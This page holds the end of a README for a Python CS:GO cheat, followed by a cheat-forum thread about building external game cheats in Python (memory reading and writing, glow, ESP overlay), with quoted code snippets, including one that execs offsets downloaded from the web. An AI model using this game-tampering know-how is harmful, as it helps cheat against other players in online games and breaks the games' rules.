Run ProjectX_V2.py (preferably as administrator).
Step 7:
Choose your setting and than, click the update botton,
Have fun and star the github!
Notes
ProjectX_V2 Has some flaws, sometimes it will crash.
Restarting the program should work, If not open a issue with the error.
Credit To:
https://github.com/Snaacky/ for his csgo cheats which i used to learn about CSGO cheating in python.
The unknowncheats and guided hacking community
https://github.com/lkean9 for helping me figure out multpile very wierd errors.
https://github.com/Bugleman for cleaning the code and adding the installer.py
 |
 |
|
Authenticator Code |

|
Thread Tools
|
| Python CSGO cheats |
|
|
#1 |
|||||||||||
|
UserName21M A Pathetic n00bie Join Date: Nov 2019
Reputation: 39 Points: 1, Level: 1 Level up: 0%, 1 Points needed Activity: 0%
|
Python CSGO cheats This post will be useful for any other python cheats. There is no full working code here and this is not tutorial «How to hack csgo». Only functions and tips for External python cheats. If you are newbie in this, this tutorial will be hard to understand. First part is python cheat basics First of all, you need to get convenient memory access functions. These are full working, but you can write your own based on this example Throughout this post, I’ll be using offsets with their original names. You can get them in any way. I used my shit parser. Main function will be used only once when program is starting. There we get pid, process header, manager and library addreses.
Here I will leave helper function examples for the cheat.
Now its time to write cheats. Python coding with ctypes is different from C++ coding, so some places are difficult to make. The most basic cheat is glow. If you are using threads, I insist to use sleep, otherwise the program will use 50%+ CPU. My perfect glow delay is 0.001sec. Next cheat is interesting with his part with a change in the brightness of the models. There is no custom materials or other similar things. We just change color and brightness. You can write other things yourself using my helper functions and a lot of sources on this site. Next part of python cheats is «How to draw on screen» I prefer to use Pygame library for drawing on screen. This library is very simple and not demanding (compared to other methods), but render cycle requires a sleep value of 0.05 sec or higher. initScreen() will be first method we use, only once at main func.
Now we can start draw cycle Every visual needs in WorldToScreen, so these functions is here Part three. BSP parsing and isvisible This is the hardest part. Here we will parse csgo maps with lots of ctypes to create isvisible function. Usage: Final Everything was tested on csgo(last update 1.7.2021). |
|||||||||||
|
UserName21M is offline |
|
|
|
#2 |
|||||||||||
|
Knmcneioen n00bie Join Date: May 2020
Reputation: 10 Points: 1, Level: 1 Level up: 0%, 1 Points needed Activity: 0%
|
In the overlay section you have the issue of being able to select what you draw if you hover your crosshair over it and click, this removes the possibility of things like recoil predicting crosshair. |
|||||||||||
|
Knmcneioen is offline |
|
|
|
#3 |
|||||||||||
|
karmakarmakarma Junior Member Join Date: Dec 2020
Reputation: -183 Points: 5, Level: 1 Level up: 2%, 395 Points needed Activity: 16.4%
|
Quote:
Originally Posted by UserName21M This post will be useful for any other python cheats. There is no full working code here and this is not tutorial «How to hack csgo». Only functions and tips for External python cheats. If you are newbie in this, this tutorial will be hard to understand. First part is python cheat basics First of all, you need to get convenient memory access functions. These are full working, but you can write your own based on this example Throughout this post, I’ll be using offsets with their original names. You can get them in any way. I used my shit parser. Main function will be used only once when program is starting. There we get pid, process header, manager and library addreses.
Here I will leave helper function examples for the cheat.
Now its time to write cheats. Python coding with ctypes is different from C++ coding, so some places are difficult to make. The most basic cheat is glow. If you are using threads, I insist to use sleep, otherwise the program will use 50%+ CPU. My perfect glow delay is 0.001sec. Next cheat is interesting with his part with a change in the brightness of the models. There is no custom materials or other similar things. We just change color and brightness. You can write other things yourself using my helper functions and a lot of sources on this site. Next part of python cheats is «How to draw on screen» I prefer to use Pygame library for drawing on screen. This library is very simple and not demanding (compared to other methods), but render cycle requires a sleep value of 0.05 sec or higher. initScreen() will be first method we use, only once at main func.
Now we can start draw cycle Every visual needs in WorldToScreen, so these functions is here Part three. BSP parsing and isvisible This is the hardest part. Here we will parse csgo maps with lots of ctypes to create isvisible function. Usage: Final Everything was tested on csgo(last update 1.7.2021). Quote: Also python can’t work as internal program Please don’t say this because internal python cheats are very possible |
|||||||||||
|
karmakarmakarma is offline |
|
|
|
#4 |
|||||||||||
|
ShitHook God-Like Join Date: Sep 2018
Reputation: 2035 Points: 6,212, Level: 8 Level up: 74%, 288 Points needed Activity: 2.7%
Last Achievements |
I believe you do not need to add the read and write memory functions , there is a lib that has those(unless this is a no need for external libs python cheat)
|
|||||||||||
|
ShitHook is offline |
|
|
|
#5 |
|||||||||||
|
KittenPopo Hacked North Korea Join Date: Aug 2018 Location: In your walls
Reputation: 54172 Points: 112,684, Level: 48 Level up: 40%, 3,016 Points needed Activity: 4.5%
Last Achievements |
Quote:
Originally Posted by karmakarmakarma Please don’t say this because internal python cheats are very possible Very not possible. Not impossible, but «wtf why» levels of difficulty. Python is an interpreted language (like Javascript), which means it is interpreted in real-time by an interpreter VM and executed that way. Since python isn’t a compiled language, you can’t make an executable without a third party program like auto-py-to-exe. Since you want to make an internal cheat, you want to compile Python code to a DLL, and then inject it, which Python wasn’t ever designed to do. I made you a handy flowchart for reference: __________________
11,600+ Updated CSGO Signatures: Discord: KittenPopo#7544 |
|||||||||||
|
KittenPopo is offline |
|
|
|
#6 |
|||||||||||
|
MeowX Posting Well Join Date: Dec 2020
Reputation: 1793 Points: 3,931, Level: 6 Level up: 37%, 569 Points needed Activity: 2.8%
Last Achievements |
Good job for writing that tutorial, but you should consider making a few changes on your code. I don’t want to blame your tutorial at all btw. Quote:
Originally Posted by UserName21M Code: #i had used frk1's hazedumper raw page on github to get offests
offsets={}
text = requests.get('https://raw.githubusercontent.com/frk1/hazedumper/master/csgo.cs').text[161:-33].replace(';', '').replace('n }n public static class signaturesn {', '').split('n public const Int32 ')
for i in text: offsets[i.split(' = ')[0]]=int(i.split(' = ')[1], 0)
del offsets[' public const Int32 cs_gamerules_data']
for i in offsets: exec(i + '=' + str(offsets[i]))
Why do you just don’t use request’s built in `json()` to parse the json file of hazedumper’s content? Example: PyMeow CSGo ESP Quote:
Originally Posted by UserName21M Code: def main():
global hProcess, dwClient, dwEngine, m_dwClientState, m_dwEngineState
handle = [p.info for p in psutil.process_iter(attrs=['pid', 'name']) if 'csgo.exe' == p.info['name']]
try: pid = handle[0]['pid']
except: return
hProcess = OpenProcess(pid) #function below
dwClient = module_from_name(hProcess, 'client.dll').lpBaseOfDll #this is bad but simple method to get library address, you have to install "pymem" library
dwEngine = module_from_name(hProcess, 'engine.dll').lpBaseOfDll
m_dwClientState = ReadProcessMemory(dwClient + dwClientState)
m_dwEngineState = ReadProcessMemory(dwEngine + dwClientState)
#There you can start cheat funcs threads
if enableCheatFunc: Thread(target = funcName).start()
You’re mixing up pymem and your wrapped rpm, wpm functions. If you need pymem just use it to read/write on memory aswell. __________________ qb#2308 |
|||||||||||
|
MeowX is offline |
|
|
|
#7 |
|||||||||||
|
karmakarmakarma Junior Member Join Date: Dec 2020
Reputation: -183 Points: 5, Level: 1 Level up: 2%, 395 Points needed Activity: 16.4%
|
Quote:
Originally Posted by KittenPopo Very not possible. Not impossible, but «wtf why» levels of difficulty. Python is an interpreted language (like Javascript), which means it is interpreted in real-time by an interpreter VM and executed that way. Since python isn’t a compiled language, you can’t make an executable without a third party program like auto-py-to-exe. Since you want to make an internal cheat, you want to compile Python code to a DLL, and then inject it, which Python wasn’t ever designed to do. I made you a handy flowchart for reference: I literally made a Garry’s Mod cheat in Python Code: import CandaceHooks
import CandaceSDK
import CandaceUtils
import CandaceRenderer
Engine = CandaceSDK.Engine()
EntityList = CandaceSDK.EntityList()
def CreateMoveHook(a1, cmd):
LocalPlayer = EntityList.GetClientEntity(Engine.GetLocalPlayer())
if cmd.buttons & 2:
if not LocalPlayer.GetFlags() & 1:
cmd.buttons &= ~2
CandaceHooks.RemoveCallback("CreateMove", "BhopHook")
CandaceHooks.RegisterCallback("CreateMove", "BhopHook", CreateMoveHook)
print("CandaceBhop")
#exec(open("E:\Candace\CandaceBhop.py").read())
|
|||||||||||
|
karmakarmakarma is offline |
|
|
|
#8 |
|||||||||||
|
KittenPopo Hacked North Korea Join Date: Aug 2018 Location: In your walls
Reputation: 54172 Points: 112,684, Level: 48 Level up: 40%, 3,016 Points needed Activity: 4.5%
Last Achievements |
Quote:
Originally Posted by karmakarmakarma I literally made a Garry’s Mod cheat in Python Code: import CandaceHooks
import CandaceSDK
import CandaceUtils
import CandaceRenderer
Engine = CandaceSDK.Engine()
EntityList = CandaceSDK.EntityList()
def CreateMoveHook(a1, cmd):
LocalPlayer = EntityList.GetClientEntity(Engine.GetLocalPlayer())
if cmd.buttons & 2:
if not LocalPlayer.GetFlags() & 1:
cmd.buttons &= ~2
CandaceHooks.RemoveCallback("CreateMove", "BhopHook")
CandaceHooks.RegisterCallback("CreateMove", "BhopHook", CreateMoveHook)
print("CandaceBhop")
#exec(open("E:\Candace\CandaceBhop.py").read())
And how exactly is «CandaceHooks.RemoveCallback(«CreateMove», «BhopHook»)» hooking? Is that a purely python library or a compiled library? This seems a lot more like scripting. __________________
11,600+ Updated CSGO Signatures: Discord: KittenPopo#7544
|
|||||||||||
|
KittenPopo is offline |
|
|
|
#9 |
|||||||||||
|
karmakarmakarma Junior Member Join Date: Dec 2020
Reputation: -183 Points: 5, Level: 1 Level up: 2%, 395 Points needed Activity: 16.4%
|
Quote:
Originally Posted by KittenPopo And how exactly is «CandaceHooks.RemoveCallback(«CreateMove», «BhopHook»)» hooking? Is that a purely python library or a compiled library? This seems a lot more like scripting. Python is a scripting language, what do you mean? |
|||||||||||
|
karmakarmakarma is offline |
|
|
|
#10 |
|||||||||||
|
KittenPopo Hacked North Korea Join Date: Aug 2018 Location: In your walls
Reputation: 54172 Points: 112,684, Level: 48 Level up: 40%, 3,016 Points needed Activity: 4.5%
Last Achievements |
Quote:
Originally Posted by karmakarmakarma Python is a scripting language, what do you mean? Not to get too offtopic, but I mean you are just writing scripts for a cheat system that’s probably C++, so definitely not a pure Python cheat (assuming that’s true). __________________
11,600+ Updated CSGO Signatures: Discord: KittenPopo#7544 |
|||||||||||
|
KittenPopo is offline |
|
|
|
#11 |
|||||||||||
|
Lak3 Hacked North Korea Join Date: Feb 2016 Location: Finland
Reputation: 75329 Recognitions
(2) Points: 126,918, Level: 51 Level up: 16%, 4,582 Points needed Activity: 17.8%
Last Achievements |
Nice to see a widely featured tutorial, this will be helpful for the starters. Great post, +rep! __________________ rule 7. Fak3#9637 |
|||||||||||
|
Lak3 is offline |
|

 Similar Threads |
||||
| Thread | Thread Starter | Forum | Replies | Last Post |
| [Help] Python thru cmd, compiled python interpretar or C compiled macro real exe | PENAHUSE | Anti-Cheat Bypass | 4 | 5th June 2020 06:25 AM |
| Python Norecoil script with configs [Python,Pip and requirements] Download Tutorial | Kliment | Apex Legends | 83 | 30th July 2019 06:54 PM |
| [Discuss] Python 2 vs Python 3 | Crucial | General Programming and Reversing | 4 | 2nd June 2013 06:41 PM |
| [Coding] easy python hooking [aka fun with python] | learn_more | General Programming and Reversing | 0 | 9th March 2013 02:05 AM |
| Cheats Cheats And More Cheats | syn | Renegade | 9 | 17th December 2004 06:57 PM |
|
Tags |
| python, external, functions, tutorial, csgo, convenient, memory, access, experience, write |
«
Previous Thread
|
Next Thread
»
|
Forum Jump |
All times are GMT. The time now is 08:16 AM.
Contact Us —
Toggle Dark Theme
Terms of Use Information Privacy Policy Information
Copyright ©2000-2023, Unknowncheats� UKCS #312436
 |
no new posts


